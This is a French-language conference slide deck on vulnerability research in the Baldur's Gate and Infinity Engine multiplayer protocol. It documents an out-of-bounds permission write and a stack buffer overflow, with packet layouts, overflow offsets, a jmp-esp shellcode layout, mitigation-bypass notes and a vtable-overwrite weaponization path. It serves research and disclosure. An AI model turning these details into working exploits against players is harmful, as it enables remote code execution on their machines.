Slide 1

Notes:
*WARNING* : pas forcement le reflet de l’industrie du jeu video aujourd’hui
Format de présentation RETEX

Slide 2
whoami
CTF Player at Aperi’Kube (Oui l’équipe existe encore)
Articles et write-up autour du reverse et de l’exploitation de vulnérabilités
www.tomtombinary.xyz
https://twitter.com/tomtombinary
Compilation de trucs inutiles
https://github.com/Tomtombinary
https://www.root-me.org/Tomtombinary
A random goat

Slide 3

Research motivations
Parce que c’est fun
Recycler sa collection de vieux jeux vidéo
Recherche de vulnérabilité Archéologie
Les jeux vidéo font partie de notre environnement numérique
Peuvent-ils constituer un vecteur d'attaque pour les cybercriminels ?
All multiplayer games are pwn challenges ☺
Notes:
Peuvent-ils constituer un vecteur d’attaque pour les cybercriminels ?
Est-ce qu’installer un jeu fragilise mon système d’exploitation ?

Slide 4
Infinity engine
Moteur de jeu vidéo permettant la création de jeu de rôle en perspective isométrique
Développé par BioWare et utilisé pour la série des jeux Baldur’s Gate et dérivé
Icewind Dale II
(Octobre 2002)
Baldur’s Gate (1998)
Icewind Dale (Juin 2000)
Icewind Dale Heart of Winter (Mars 2001)
Baldur’s Gate Tales of the Sword Coast (1999)
Baldur’s Gate II Shadows Of Amn (Septembre 2000)
Baldur’s Gate II Throne of Bhaal (Juin 2001)

Slide 5

Surface d’attaque multijoueur
Phase LAN Discovery/ Matchmaking
Nom de partie
Nom de joueur
Notes:
- Première phase: Faire des hypothèses sur le fonctionnement du produit
- jouer avec
trouver les fonctionnalités peu regardées.

Slide 6
Surface d’attaque multijoueur
Phase Pré-partie / Salon
Ajout/Suppression de joueur
Création/Suppression de personnage
Gestion des droits par utilisateurs
Message de chat
Transfert de ressources custom entre le client et le serveur (ex: Portrait) ? (Non)

Slide 7

Surface d’attaque multijoueur
Phase Chargement
Chargement d’une partie multijoueur
Transfert de fichiers ?

Slide 8

Surface d’attaque multijoueur
Phase In-Game
Gestion de l’inventaire
Apparition/Disparition d’objet
Déplacement
Ajout de compétences/sorts
Etc …

Slide 9
DirectPlay
Bibliothèque logicielle qui était fourni par l’API DirectX
Protocole Peer-To-Peer partiellement décentralisé qui se base sur UDP et TCP
Documenté par Microsoft
https://winprotocoldoc.blob.core.windows.net/productionwindowsarchives/MC-DPL4CS/%5bMC-DPL4CS%5d.pdf
Notes:
Phase 2: Trouver un point d’accroche avant de faire du reverse
Partiellement décentralisé car l’hôte de partie joue un rôle de serveur

Slide 10

Analyse du protocole
Un client du jeu envoie un paquet UDP pour découvrir les différents hôte de partie
L’hôte de partie lui répond avec les informations sur la session de jeu
Le client s’enregistre auprès de l’hôte de partie
L’hôte de partie notifie les autres instances du jeu
Le client demande un ID de joueur
La donnée spécifique au jeu est encapsulé dans des paquets DirectPlay
La data apparait en clair (pas de chiffrement, pas de compression)
Analyser le format des paquets en générant du trafic avec le client ou l’hôte de partie (ex: message de chat)
Notes:
Chaque jeux possède son propre UUID pour éviter les conflits sur le réseau local.
ID de joueur important car on va le retrouver dans tout les paquets
Il peut y avoir plusieurs joueurs sur une même machines participant à la même session de jeu.
Sécurité à la charge du développeur

Slide 11
Analyse du protocole
Player ID échangé lors de la phase de négociation DirectPlay
IdTo ( DPID_SERVERPLAYER )
S’incrémente pour chaque message envoyé par le client
Client Sequence Number
S’incrémente pour chaque message envoyé par l’hôte de partie
Host Sequence Number
Magic Number ? Apparait dans tout les paquets
Message Length: taille du message texte
Data Length : taille du message + 1

Slide 12
Tester c’est douter
Outil de manipulation de paquet réseau écrit en python (rapide a mettre en place)
Capturer les messages envoyé par le client (Direct Play Player Id, Sequence Num)
Forger un message à destination de l’hôte de partie
+00
+04
+08
+09
+0B
+0D
DPIdFrm
01 00 00 00
00
nSeqCli
nSeqSer
00 4A 4D 00 01
DataLen
Len
ChatMessage

Slide 14


Point d’accroche
Le magic observé dans les paquet
messages de debug relatif au multijoueur
UN GROS SWITCH CASE
Notes:
Analyse de la fonction CMultiplayerSettings::Marshal => sérialisation
Remonter les appels, pour tomber sur le gros switch case

Slide 15

Le saint grall
Merci a la communauté de modders
Le fichier PDB (Program DataBase) de l’édition remasterisé a fuité
Le site liste les différents noms de classes, méthodes et membres
Les structures sont proches de celles du jeu original
Notes:
On peut deviner les fonctions via leur nombre d’arguments et leur types. Plus on a d’information dans notre base IDA plus c’est facile.

Slide 16

Permissions
Définition des autorisations par joueur
Modifier les personnages
Acheter et vendre
Voyage
Dialogue
Voir personnages
Mettre le jeu en pause
Chef
La modification d’une permissions déclenche l’émission d’un paquet
Notes:
Regardons les fonctionnalités qui sont peu regardée

Slide 17

Permissions vulnerability
+00
+03
+07
+0B
FF 4D 70
PlayerId
nPermission
Val
nPermission : 0 – 0xFFFFFFFF
bPermissionValue : 0-0xFF
Taille m_permission : 8 octets
OOBW : Out-of-bound write déclenchable plusieurs fois
Notes:
Bounds => les bornes
bornes du tableau 0 – 7
Mets à jour le tableau des permissions locale au joueur

Slide 18

Vannilla stack buffer overflow
Traitement du message FF 4E 41
Coté client uniquement
Stack buffer overflow
len : 0-255
buffer 9 octets maximum
+00
+04
+08
+09
+0B
+0D
01 00 00 00
DPIdTo
00
nSeqSer
nSeqCli
00 4A 4D 00 01
DataLen
FF 4E 41
Len
Payload
Len
DataLen

Slide 19
Exploitation
Au total 24 octets de distance
jmp esp permet d’éviter d’avoir à prédire l’adresse du shellcode en mémoire
Padding avec 12 octets car la fonction se termine par l’instruction RET 0Ch
Ce qui nous laisse 215 octets pour le shellcode
Adresses basses
12 octets (en comptant le padding)
buffer
offset
24 octets
length
saved EBP
return address
jmp esp
nop (x 12)
shellcode
Adresses hautes

Slide 21

D’autres problèmes ?
Des vulnérabilités coté hôte de partie ?
Chercher les memcpy avec
destination => sur la stack
size => variable
Rechercher uniquement dans les fonctions appelé par BG_HandlingPacket
Résultat 17 problèmes de type stack buffer overflow
Notes:
Utilisation de méthode heuristique et non fiable pour déterminer :
Une destination sur la stack : on recherche des lea registre, [ ebp/esp + qqc]
Une taille variable : on recherche un push imm (valeur immédiate)
Script utile pour détecter les zones « pourries » d’un binaire

Slide 22
Collateral damage (1/2)

Slide 23
Collateral damage (2/2)
La séries des Baldur’s Gates et ses dérivés est repris par Beamdog en 2012
Novembre 2013
Janvier 2013
Octobre 2014

Slide 24


25 years old vulnerability
Baldur’s Gate (1998)
Baldur’s Gate Enhanced Edition (2013 -> 2018)
2.6.6.0

Slide 25
Exploit mitig ations

Slide 26

DEP: Data Execution Prevention
Empêche l’exécution de code depuis des pages mémoires censés contenir des données (stack, heap, data).
Selon IMAGE_DLLCHARACTERISTICS_NX_COMPAT
Mais forcé par défaut sur Windows 10
Adresses basses
buffer
Overflow
saved EBP
return address
Adresses hautes

Slide 27


Stack Cookie/Canary
En début de fonction le programme place une valeur aléatoire entre les variables locales et l’adresse de retour
Avant de quitter la fonction le programme vérifie la valeur du canary, si celle-ci a changé le programme quitte en erreur.
Adresses basses
buffer
stack cookie
Overflow
saved EBP
return address
Adresses hautes

Slide 28
__GSHandlercheck
En 32 bits il est possible de contourner la vérification du cookie en tirant avantage du handler d’exception placé sur la stack.
En 64 bits les handlers d’exception sont référencés dans l’exception directory.
Cependant dans certains cas l’exploitation reste possible : https://billdemirkapi.me/abusing-exceptions-for-code-execution-part-2/#bypassing-security-cookies
Pour les fonctions susceptibles de provoquer un buffer overflow, le compilateur MSVC rajoute un handler d’exception spécifique qui vérifie le stack cookie ( __GSHandlerCheck )
Notes:
Si on prends le cas particulier d’une fonction parente qui engloberais dans un try catch une fonction fille vulnérable à un stack buffer overflow. Un overflow écrase l’adresse de retour, si on arrive a déclencher une exception alors on exécuter la fin de la fonction parente hors la stack peut être corrompu.
La mécanisme de gestion des exceptions s’appuie sur l’adresse de retour pour savoir si il faut appeler un handler d’exception, en replaçant l’adresse de retour par une adresse dans une zone protégé par un handler d’exception on peut contourner la vérification du stack cookie même dans les fonctions qui ne sont pas dans un try catch.
__GSHandlerCheck vérifie le stack cookie.

Slide 29

ASLR: Address space randomization layout
Windows 10 Education
Version: 10.0.19045.2673
ASLR (Address Space Randomization Layout) permet de placer de façon aléatoire les zones mémoires d’un processus dans la mémoire virtuelle.
Lorsque le flag IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE n’est pas présent, seule la stack et la heap sont soumises à l’ASLR
Même s’ils sont soumis à l’ASLR, les exécutables et les DLLs sont chargées au même endroit tant que le système ne redémarre pas
Notes:
/DYNAMICBASE forced + DLL can move ne résous pas le problème.
Les DLLs se retrouve chargé avec une image base aléatoire mais l’exécutable Baldur.exe est toujours chargé à la même adresse.

Slide 30

Exploit mitigation
DEP
L’exploitation de buffer overflow semble compliqué sans leak
Stack Cookie
__GSHandlerCheck
ASLR Partielle

Slide 31

One byte write
La vulnérabilité sur la gestion des permissions est toujours présente
Des changements minimes dus à la recompilation en 64 bits.
Le handler est toujours présent mais n’est plus utilisé
Contraintes:
on ne peut écrire que 1 seul octet à la fois
le contexte mémoire peut changer entre chaque écriture

Slide 32

Trouver une vtable intéressante Chercher une aiguille dans une botte de foin
Notes:
Lorsqu’une classe définie une fonction virtuelle, la plupart des compilateurs rajoutent un membre de classe caché qui pointe sur un tableau de pointeur de fonction.

Slide 33

Trouver une vtable intéressante Chercher une aiguille dans une botte de foin

Slide 34
Cinfbuttonarray
…
m_buttonArray
.text
m_configIcons
vfptr
m_buttonTypes
func_0
baseclass_0
m_buttonToConfigure
func_1
baseclass_1
m_nState
…
m_nCurrentFrame
m_nLastState
m_nCurrentSequence
288 bytes
8824 bytes
m_bWayPointsOn
m_bAnimType
m_vcButtons
m_bPaletteChanged
m_vcActions
m_pFrame
m_quickButtonToConfigure
m_bShadowOn
m_nListStartIndex
m_nSelectedButton
…

Slide 35
Weaponization

Slide 36

Que gère cinfbuttonarray ?
Le rendu des différents bouton du jeu
Certains sont des boutons à bascules
Ce qui déclenche l’appel d’une méthode de la vtable

Slide 37
Auto-click
Les méthodes UpdateButtons et PreRenderButton sont appelées en boucle par le moteur de jeu
CInfButtonArray::UpdateButtons
CInfButtonArray::PreRenderButton

Slide 38
